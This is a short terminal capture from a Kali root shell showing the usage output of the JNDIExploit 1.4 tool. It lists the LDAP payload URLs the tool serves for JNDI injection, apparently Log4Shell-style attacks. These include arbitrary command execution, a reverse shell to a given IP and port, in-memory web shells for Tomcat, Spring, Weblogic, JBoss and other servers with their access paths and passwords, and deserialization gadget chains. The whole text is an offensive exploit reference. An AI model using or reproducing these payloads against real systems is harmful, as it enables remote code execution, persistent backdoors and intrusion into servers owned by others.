 ┌──(root㉿kali)-[~/Desktop/JNDIExploit1.4]
└─# java -jar JNDIExploit-1.4-SNAPSHOT.jar -u
Supported LADP Queries:
* all words are case INSENSITIVE when send to ldap server

[+] Basic Queries: ldap://0.0.0.0:1389/Basic/[PayloadType]/[Params], e.g.
    ldap://0.0.0.0:1389/Basic/Dnslog/[domain]
    ldap://0.0.0.0:1389/Basic/Command/[cmd]
    ldap://0.0.0.0:1389/Basic/Command/Base64/[base64_encoded_cmd]
    ldap://0.0.0.0:1389/Basic/ReverseShell/[ip]/[port]  ---windows NOT supported
    ldap://0.0.0.0:1389/Basic/TomcatEcho
    ldap://0.0.0.0:1389/Basic/SpringEcho
    ldap://0.0.0.0:1389/Basic/WeblogicEcho
    ldap://0.0.0.0:1389/Basic/TomcatMemshell1
    ldap://0.0.0.0:1389/Basic/TomcatMemshell2  ---need extra header [shell: true]
    ldap://0.0.0.0:1389/Basic/TomcatMemshell3  /ateam  pass1024
    ldap://0.0.0.0:1389/Basic/GodzillaMemshell /bteam.ico pass1024
    ldap://0.0.0.0:1389/Basic/JettyMemshell
    ldap://0.0.0.0:1389/Basic/WeblogicMemshell1
    ldap://0.0.0.0:1389/Basic/WeblogicMemshell2
    ldap://0.0.0.0:1389/Basic/JBossMemshell
    ldap://0.0.0.0:1389/Basic/WebsphereMemshell
    ldap://0.0.0.0:1389/Basic/SpringMemshell

[+] Deserialize Queries: ldap://0.0.0.0:1389/Deserialization/[GadgetType]/[PayloadType]/[Params], e.g.
    ldap://0.0.0.0:1389/Deserialization/URLDNS/[domain]
    ldap://0.0.0.0:1389/Deserialization/CommonsCollectionsK1/Dnslog/[domain]